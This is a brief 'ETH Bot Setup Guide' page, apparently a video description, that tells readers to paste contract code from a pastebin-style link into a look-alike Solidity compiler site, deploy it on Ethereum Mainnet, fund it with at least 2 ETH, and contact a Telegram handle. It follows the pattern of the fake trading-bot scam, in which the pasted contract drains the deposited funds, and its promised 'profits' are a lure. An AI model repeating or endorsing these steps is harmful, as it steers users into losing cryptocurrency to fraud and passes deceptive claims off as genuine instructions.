 ETH Bot Setup Guide - Step By Step (2026)

May 22, 2026

🧾 Bot code link : https://pastebinlite.com/raw/e5hb3f/

📝 Solidity Compiler Website : https://soliditycompiler.org

📚 Deployment Instructions :

✅ Install MetaMask: https://metamask.io/download (or Trustwallet/Phantom wallet)

✅ Access the solidity compiler website: https://soliditycompiler.org

✅ Create your bot's file (you can it name "bot.sol" as an example) and paste the bot's code from https://pastebinlite.com/raw/e5hb3f/

✅ Select compiler version 0.8.20 and click Compile

✅ Access the Deploy tab and select Ethereum Mainnet Network

✅ Click "Deploy Smart-Contract" and deploy your bot's smart-contract

✅ Fund your bot's contract address with ETH (at least 2 ETH is recommended to avoid slippage issues for the bot)

✅ Click "Start Bot" to start your bot

✅ Let it run for multiple days (at least 2 to 3 days)

✅ To withdraw profits, click "Stop Bot", then use the "Withdraw Liquidity" function

You can also send me a DM on my Telegram if you want : https://t.me/botdev124

Thanks for watching and please subscribe ! ❤️

Report content on this page